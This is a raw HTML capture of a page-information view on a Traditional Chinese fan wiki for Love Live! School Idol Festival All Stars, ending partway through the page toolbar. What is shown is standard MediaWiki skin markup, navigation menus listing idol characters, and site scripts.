

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://as.llsif.moe/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&action=info
body_size: 38046
content:
<!DOCTYPE html>
<html class="client-nojs vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-enabled vector-feature-custom-font-size-clientpref--excluded vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-not-available" lang="zh-Hant-TW" dir="ltr">
<head>
<meta charset="UTF-8">
<title>「LLSIF ALL STARS WIKI:關於」的資訊 - 𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘</title>
<script>(function(){var className="client-js vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-enabled vector-feature-custom-font-size-clientpref--excluded vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-not-available";var cookie=document.cookie.match(/(?:^|; )aswikimwclientpreferences=([^;]+)/);if(cookie){cookie[1].split('%2C').forEach(function(pref){className=className.replace(new RegExp('(^| )'+pref.replace(/-clientpref-\w+$|[^\w-]+/g,'')+'-clientpref-\\w+( |$)'),'$1'+pref+'$2');});}document.documentElement.className=className;}());RLCONF={"wgBreakFrames":true,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"zh","wgMonthNames":["","1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgRequestId":"b266f67748bd253ebc7dcf4d","wgCanonicalNamespace":"Project","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":4,"wgPageName":"LLSIF_ALL_STARS_WIKI:關於","wgTitle":"關於","wgCurRevisionId":31,"wgRevisionId":0,"wgArticleId":6,"wgIsArticle":false,"wgIsRedirect":false,"wgAction":"info","wgUserName":null,"wgUserGroups":["*"],"wgCategories":[],"wgPageViewLanguage":"zh-tw","wgPageContentLanguage":"zh-tw","wgPageContentModel":"wikitext","wgRelevantPageName":"LLSIF_ALL_STARS_WIKI:關於","wgRelevantArticleId":6,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[]};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","mediawiki.interface.helpers.styles":"ready","mediawiki.action.styles":"ready","mediawiki.helplink":"ready","skins.vector.search.codex.styles":"ready","skins.vector.styles":"ready","skins.vector.icons":"ready","ext.donatebutton.common":"ready","ext.donatebutton.vector":"ready"};RLPAGEMODULES=["site","mediawiki.page.ready","skins.vector.js"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=ext.donatebutton.common%2Cvector%7Cmediawiki.action.styles%7Cmediawiki.helplink%7Cmediawiki.interface.helpers.styles%7Cskins.vector.icons%2Cstyles%7Cskins.vector.search.codex.styles&amp;only=styles&amp;skin=vector-2022">
<script async="" src="/load.php?lang=zh-tw&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=vector-2022"></script>
<meta name="ResourceLoaderDynamicStyles" content="">
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=site.styles&amp;only=styles&amp;skin=vector-2022">
<meta name="generator" content="MediaWiki 1.43.6">
<meta name="robots" content="noindex,nofollow,max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=1120">
<link rel="search" type="application/opensearchdescription+xml" href="/rest.php/v1/search" title="𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘 (zh-tw)">
<link rel="EditURI" type="application/rsd+xml" href="https://as.llsif.moe/api.php?action=rsd">
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">
<link rel="alternate" type="application/atom+xml" title="𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘 的 Atom 來源" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95&amp;feed=atom">
</head>
<body class="skin--responsive skin-vector skin-vector-search-vue mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-4 ns-subject page-LLSIF_ALL_STARS_WIKI_關於 rootpage-LLSIF_ALL_STARS_WIKI_關於 skin-vector-2022 action-info"><a class="mw-jump-link" href="#bodyContent">跳至內容</a>
<div class="vector-header-container">
	<header class="vector-header mw-header">
		<div class="vector-header-start">
			<nav class="vector-main-menu-landmark" aria-label="站台">
				
<div id="vector-main-menu-dropdown" class="vector-dropdown vector-main-menu-dropdown vector-button-flush-left vector-button-flush-right"  >
	<input type="checkbox" id="vector-main-menu-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-main-menu-dropdown" class="vector-dropdown-checkbox "  aria-label="主選單"  >
	<label id="vector-main-menu-dropdown-label" for="vector-main-menu-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-menu mw-ui-icon-wikimedia-menu"></span>

<span class="vector-dropdown-label-text">主選單</span>
	</label>
	<div class="vector-dropdown-content">


				<div id="vector-main-menu-unpinned-container" class="vector-unpinned-container">
		
<div id="vector-main-menu" class="vector-main-menu vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-main-menu-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="main-menu-pinned"
	data-pinnable-element-id="vector-main-menu"
	data-pinned-container-id="vector-main-menu-pinned-container"
	data-unpinned-container-id="vector-main-menu-unpinned-container"
>
	<div class="vector-pinnable-header-label">主選單</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-main-menu.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-main-menu.unpin">隱藏</button>
</div>

	
<div id="p-navigation" class="vector-menu mw-portlet mw-portlet-navigation"  >
	<div class="vector-menu-heading">
		導覽
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-mainpage-description" class="mw-list-item"><a href="/%E9%A6%96%E9%A0%81" title="前往首頁​[z]" accesskey="z"><span>首頁</span></a></li><li id="n-recentchanges" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95" title="列出此 Wiki 中的近期變更清單​[r]" accesskey="r"><span>近期變更</span></a></li><li id="n-randompage" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E9%9A%A8%E6%A9%9F%E9%A0%81%E9%9D%A2" title="進入隨機頁面​[x]" accesskey="x"><span>隨機頁面</span></a></li><li id="n-help" class="mw-list-item"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/Help:Contents" title="尋求協助的地方"><span>說明</span></a></li><li id="n-Donate" class="mw-list-item"><a href="/Donate"><span>Donate</span></a></li>
		</ul>
		
	</div>
</div>

	
	
<div id="p-donatebutton" class="vector-menu mw-portlet mw-portlet-donatebutton"  >
	<div class="vector-menu-heading">
		We ask for
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		<div class="after-portlet after-portlet-donatebutton"><a href="https://paypal.me/llsifwiki?country.x=TW&locale.x=en"><img alt="Donate-Button" title="Donate Button" src="/extensions/DonateButton/resources/images/en/Donate_Button.gif" /></a></div>
	</div>
</div>

<div id="p-主要資料" class="vector-menu mw-portlet mw-portlet-主要資料"  >
	<div class="vector-menu-heading">
		主要資料
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-改版歷史" class="mw-list-item"><a href="/%E6%94%B9%E7%89%88%E6%AD%B7%E5%8F%B2"><span>改版歷史</span></a></li><li id="n-ストーリー" class="mw-list-item"><a href="/%E3%82%B9%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC"><span>ストーリー</span></a></li><li id="n-ライブ" class="mw-list-item"><a href="/%E3%83%A9%E3%82%A4%E3%83%96"><span>ライブ</span></a></li><li id="n-イベント" class="mw-list-item"><a href="/%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88"><span>イベント</span></a></li><li id="n-アクセサリー" class="mw-list-item"><a href="/%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B5%E3%83%AA%E3%83%BC"><span>アクセサリー</span></a></li><li id="n-バックグラウンド" class="mw-list-item"><a href="/%E3%83%90%E3%83%83%E3%82%AF%E3%82%B0%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89"><span>バックグラウンド</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-µ&#039;s" class="vector-menu mw-portlet mw-portlet-µ_s"  >
	<div class="vector-menu-heading">
		µ&#039;s
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高坂穂乃果" class="mw-list-item"><a href="/%E9%AB%98%E5%9D%82%E7%A9%82%E4%B9%83%E6%9E%9C"><span>高坂穂乃果</span></a></li><li id="n-絢瀬絵里" class="mw-list-item"><a href="/%E7%B5%A2%E7%80%AC%E7%B5%B5%E9%87%8C"><span>絢瀬絵里</span></a></li><li id="n-南ことり" class="mw-list-item"><a href="/%E5%8D%97%E3%81%93%E3%81%A8%E3%82%8A"><span>南ことり</span></a></li><li id="n-園田海未" class="mw-list-item"><a href="/%E5%9C%92%E7%94%B0%E6%B5%B7%E6%9C%AA"><span>園田海未</span></a></li><li id="n-星空凛" class="mw-list-item"><a href="/%E6%98%9F%E7%A9%BA%E5%87%9B"><span>星空凛</span></a></li><li id="n-西木野真姫" class="mw-list-item"><a href="/%E8%A5%BF%E6%9C%A8%E9%87%8E%E7%9C%9F%E5%A7%AB"><span>西木野真姫</span></a></li><li id="n-東條希" class="mw-list-item"><a href="/%E6%9D%B1%E6%A2%9D%E5%B8%8C"><span>東條希</span></a></li><li id="n-小泉花陽" class="mw-list-item"><a href="/%E5%B0%8F%E6%B3%89%E8%8A%B1%E9%99%BD"><span>小泉花陽</span></a></li><li id="n-矢澤にこ" class="mw-list-item"><a href="/%E7%9F%A2%E6%BE%A4%E3%81%AB%E3%81%93"><span>矢澤にこ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-Aqours" class="vector-menu mw-portlet mw-portlet-Aqours"  >
	<div class="vector-menu-heading">
		Aqours
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高海千歌" class="mw-list-item"><a href="/%E9%AB%98%E6%B5%B7%E5%8D%83%E6%AD%8C"><span>高海千歌</span></a></li><li id="n-桜内梨子" class="mw-list-item"><a href="/%E6%A1%9C%E5%86%85%E6%A2%A8%E5%AD%90"><span>桜内梨子</span></a></li><li id="n-松浦果南" class="mw-list-item"><a href="/%E6%9D%BE%E6%B5%A6%E6%9E%9C%E5%8D%97"><span>松浦果南</span></a></li><li id="n-黒澤ダイヤ" class="mw-list-item"><a href="/%E9%BB%92%E6%BE%A4%E3%83%80%E3%82%A4%E3%83%A4"><span>黒澤ダイヤ</span></a></li><li id="n-渡辺曜" class="mw-list-item"><a href="/%E6%B8%A1%E8%BE%BA%E6%9B%9C"><span>渡辺曜</span></a></li><li id="n-津島善子" class="mw-list-item"><a href="/%E6%B4%A5%E5%B3%B6%E5%96%84%E5%AD%90"><span>津島善子</span></a></li><li id="n-国木田花丸" class="mw-list-item"><a href="/%E5%9B%BD%E6%9C%A8%E7%94%B0%E8%8A%B1%E4%B8%B8"><span>国木田花丸</span></a></li><li id="n-小原鞠莉" class="mw-list-item"><a href="/%E5%B0%8F%E5%8E%9F%E9%9E%A0%E8%8E%89"><span>小原鞠莉</span></a></li><li id="n-黒澤ルビィ" class="mw-list-item"><a href="/%E9%BB%92%E6%BE%A4%E3%83%AB%E3%83%93%E3%82%A3"><span>黒澤ルビィ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-虹ヶ咲" class="vector-menu mw-portlet mw-portlet-虹ヶ咲"  >
	<div class="vector-menu-heading">
		虹ヶ咲
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-上原歩夢" class="mw-list-item"><a href="/%E4%B8%8A%E5%8E%9F%E6%AD%A9%E5%A4%A2"><span>上原歩夢</span></a></li><li id="n-中須かすみ" class="mw-list-item"><a href="/%E4%B8%AD%E9%A0%88%E3%81%8B%E3%81%99%E3%81%BF"><span>中須かすみ</span></a></li><li id="n-桜坂しずく" class="mw-list-item"><a href="/%E6%A1%9C%E5%9D%82%E3%81%97%E3%81%9A%E3%81%8F"><span>桜坂しずく</span></a></li><li id="n-朝香果林" class="mw-list-item"><a href="/%E6%9C%9D%E9%A6%99%E6%9E%9C%E6%9E%97"><span>朝香果林</span></a></li><li id="n-宮下愛" class="mw-list-item"><a href="/%E5%AE%AE%E4%B8%8B%E6%84%9B"><span>宮下愛</span></a></li><li id="n-近江彼方" class="mw-list-item"><a href="/%E8%BF%91%E6%B1%9F%E5%BD%BC%E6%96%B9"><span>近江彼方</span></a></li><li id="n-優木せつ菜" class="mw-list-item"><a href="/%E5%84%AA%E6%9C%A8%E3%81%9B%E3%81%A4%E8%8F%9C"><span>優木せつ菜</span></a></li><li id="n-エマ・ヴェルデ" class="mw-list-item"><a href="/%E3%82%A8%E3%83%9E%E3%83%BB%E3%83%B4%E3%82%A7%E3%83%AB%E3%83%87"><span>エマ・ヴェルデ</span></a></li><li id="n-天王寺璃奈" class="mw-list-item"><a href="/%E5%A4%A9%E7%8E%8B%E5%AF%BA%E7%92%83%E5%A5%88"><span>天王寺璃奈</span></a></li><li id="n-三船栞子" class="mw-list-item"><a href="/%E4%B8%89%E8%88%B9%E6%A0%9E%E5%AD%90"><span>三船栞子</span></a></li><li id="n-ミア・テイラー" class="mw-list-item"><a href="/%E3%83%9F%E3%82%A2%E3%83%BB%E3%83%86%E3%82%A4%E3%83%A9%E3%83%BC"><span>ミア・テイラー</span></a></li><li id="n-ショウ・ランジュ" class="mw-list-item"><a href="/%E3%82%B7%E3%83%A7%E3%82%A6%E3%83%BB%E3%83%A9%E3%83%B3%E3%82%B8%E3%83%A5"><span>ショウ・ランジュ</span></a></li>
		</ul>
		
	</div>
</div>

</div>

				</div>

	</div>
</div>

		</nav>
			
<a href="/%E9%A6%96%E9%A0%81" class="mw-logo">
	<img class="mw-logo-icon" src="/logo371.png" alt="" aria-hidden="true" height="50" width="50">
	<span class="mw-logo-container skin-invert">
		<strong class="mw-logo-wordmark">𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘</strong>
	</span>
</a>

		</div>
		<div class="vector-header-end">
			
<div id="p-search" role="search" class="vector-search-box-vue  vector-search-box-collapses vector-search-box-show-thumbnail vector-search-box-auto-expand-width vector-search-box">
	<a href="/%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B" class="cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only search-toggle" title="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋​[f]" accesskey="f"><span class="vector-icon mw-ui-icon-search mw-ui-icon-wikimedia-search"></span>

<span>搜尋</span>
	</a>
	<div class="vector-typeahead-search-container">
		<div class="cdx-typeahead-search cdx-typeahead-search--show-thumbnail cdx-typeahead-search--auto-expand-width">
			<form action="/index.php" id="searchform" class="cdx-search-input cdx-search-input--has-end-button">
				<div id="simpleSearch" class="cdx-search-input__input-wrapper"  data-search-loc="header-moved">
					<div class="cdx-text-input cdx-text-input--has-start-icon">
						<input
							class="cdx-text-input__input"
							 type="search" name="search" placeholder="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋" aria-label="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋" autocapitalize="none" title="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋​[f]" accesskey="f" id="searchInput"
							>
						<span class="cdx-text-input__icon cdx-text-input__start-icon"></span>
					</div>
					<input type="hidden" name="title" value="特殊:搜尋">
				</div>
				<button class="cdx-button cdx-search-input__end-button">搜尋</button>
			</form>
		</div>
	</div>
</div>

			<nav class="vector-user-links vector-user-links-wide" aria-label="個人工具">
	<div class="vector-user-links-main">
	
<div id="p-vector-user-menu-preferences" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-userpage" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	<nav class="vector-appearance-landmark" aria-label="外觀">
		
<div id="vector-appearance-dropdown" class="vector-dropdown "  title="更改頁面的字體大小、寬度和顏色的外觀" >
	<input type="checkbox" id="vector-appearance-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-appearance-dropdown" class="vector-dropdown-checkbox "  aria-label="外觀"  >
	<label id="vector-appearance-dropdown-label" for="vector-appearance-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-appearance mw-ui-icon-wikimedia-appearance"></span>

<span class="vector-dropdown-label-text">外觀</span>
	</label>
	<div class="vector-dropdown-content">


			<div id="vector-appearance-unpinned-container" class="vector-unpinned-container">
				
			</div>
		
	</div>
</div>

	</nav>
	
<div id="p-vector-user-menu-notifications" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-overflow" class="vector-menu mw-portlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			<li id="pt-createaccount-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=LLSIF+ALL+STARS+WIKI%3A%E9%97%9C%E6%96%BC&amp;returntoquery=action%3Dinfo" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。" class=""><span>建立帳號</span></a>
</li>
<li id="pt-login-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=LLSIF+ALL+STARS+WIKI%3A%E9%97%9C%E6%96%BC&amp;returntoquery=action%3Dinfo" title="建議您先登入，但並非必要。​[o]" accesskey="o" class=""><span>登入</span></a>
</li>

			
		</ul>
		
	</div>
</div>

	</div>
	
<div id="vector-user-links-dropdown" class="vector-dropdown vector-user-menu vector-button-flush-right vector-user-menu-logged-out user-links-collapsible-item"  title="更多選項" >
	<input type="checkbox" id="vector-user-links-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-user-links-dropdown" class="vector-dropdown-checkbox "  aria-label="個人工具"  >
	<label id="vector-user-links-dropdown-label" for="vector-user-links-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-ellipsis mw-ui-icon-wikimedia-ellipsis"></span>

<span class="vector-dropdown-label-text">個人工具</span>
	</label>
	<div class="vector-dropdown-content">


		
<div id="p-personal" class="vector-menu mw-portlet mw-portlet-personal user-links-collapsible-item"  title="使用者選單" >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="pt-createaccount" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=LLSIF+ALL+STARS+WIKI%3A%E9%97%9C%E6%96%BC&amp;returntoquery=action%3Dinfo" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。"><span class="vector-icon mw-ui-icon-userAdd mw-ui-icon-wikimedia-userAdd"></span> <span>建立帳號</span></a></li><li id="pt-login" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=LLSIF+ALL+STARS+WIKI%3A%E9%97%9C%E6%96%BC&amp;returntoquery=action%3Dinfo" title="建議您先登入，但並非必要。​[o]" accesskey="o"><span class="vector-icon mw-ui-icon-logIn mw-ui-icon-wikimedia-logIn"></span> <span>登入</span></a></li>
		</ul>
		
	</div>
</div>

	
	</div>
</div>

</nav>

		</div>
	</header>
</div>
<div class="mw-page-container">
	<div class="mw-page-container-inner">
		<div class="vector-sitenotice-container">
			<div id="siteNotice"><div id="localNotice" data-nosnippet=""><div class="sitenotice" lang="zh-Hant-TW" dir="ltr"><table width="100%">

<tbody><tr style="text-align:center;">
<td width="12%"><a rel="nofollow" class="external text" href="https://2.LLSIF.MOE/">SIF2 wiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://hasu.llsif.moe">LLLL wiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://card.LLSIF.MOE/">SIF查卡器</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://twitter.com/LLSIFWIKI_TC">twitter</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.facebook.com/LLSIFWIKICE/">Facebook</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://discord.gg/AJEtStf">Discord</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.youtube.com/@LLSIFWiki">YouTube</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://line.me/ti/g2/BIgULeUAeM8shPuG9gt0gA?utm_source=invitation&amp;utm_medium=link_copy&amp;utm_campaign=default">LINE Social(社群)</a>
</td></tr></tbody></table></div></div>		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9543960077946929"
     crossorigin="anonymous"></script></div>
		</div>
		<div class="vector-column-start">
			<div class="vector-main-menu-container">
		<div id="mw-navigation">
			<nav id="mw-panel" class="vector-main-menu-landmark" aria-label="站台">
				<div id="vector-main-menu-pinned-container" class="vector-pinned-container">
				
				</div>
		</nav>
		</div>
	</div>
</div>
		<div class="mw-content-container">
			<main id="content" class="mw-body">
				<header class="mw-body-header vector-page-titlebar">
					<h1 id="firstHeading" class="firstHeading mw-first-heading">「LLSIF ALL STARS WIKI:關於」的資訊</h1>
				</header>
				<div class="vector-page-toolbar">
					<div class="vector-page-toolbar-container">
						<div id="left-navigation">
							<nav aria-label="命名空間">
								
<div id="p-associated-pages" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-associated-pages"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-nstab-project" class="selected vector-tab-noicon mw-list-item"><a href="/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC" title="檢視專案頁面​[c]" accesskey="c"><span>計畫頁面</span></a></li><li id="ca-talk" class="new vector-tab-noicon mw-list-item"><a href="/index.php?title=LLSIF_ALL_STARS_WIKI%E8%A8%8E%E8%AB%96:%E9%97%9C%E6%96%BC&amp;action=edit&amp;redlink=1" rel="discussion" class="new" title="有關頁面內容的討論（頁面不存在）​[t]" accesskey="t"><span>討論</span></a></li>
		</ul>
		
	</div>
</div>

								
<div id="vector-variants-dropdown" class="vector-dropdown emptyPortlet"  >
	<input type="checkbox" id="vector-variants-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-variants-dropdown" class="vector-dropdown-checkbox " aria-label="變更語言變體"   >
	<label id="vector-variants-dropdown-label" for="vector-variants-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">臺灣正體</span>
	</label>
	<div class="vector-dropdown-content">


					
<div id="p-variants" class="vector-menu mw-portlet mw-portlet-variants emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

				
	</div>
</div>

							</nav>
						</div>
						<div id="right-navigation" class="vector-collapsible">
							<nav aria-label="視圖">
								
<div id="p-views" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-views"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-view" class="vector-tab-noicon mw-list-item"><a href="/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC"><span>閱讀</span></a></li><li id="ca-viewsource" class="vector-tab-noicon mw-list-item"><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;action=edit" title="此頁面已受保護。您可檢視此頁面原始碼​[e]" accesskey="e"><span>檢視原始碼</span></a></li><li id="ca-history" class="vector-tab-noicon mw-list-item"><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;action=history" title="此頁面先前的修訂​[h]" accesskey="h"><span>檢視歷史</span></a></li>
		</ul>
		
	</div>
</div>

							</nav>
				
							<nav class="vector-page-tools-landmark" aria-label="頁面工具">
								
<div id="vector-page-tools-dropdown" class="vector-dropdown vector-page-tools-dropdown"  >
	<input type="checkbox" id="vector-page-tools-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-page-tools-dropdown" class="vector-dropdown-checkbox "  aria-label="工具"  >
	<label id="vector-page-tools-dropdown-label" for="vector-page-tools-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">工具</span>
	</label>
	<div class="vector-dropdown-content">


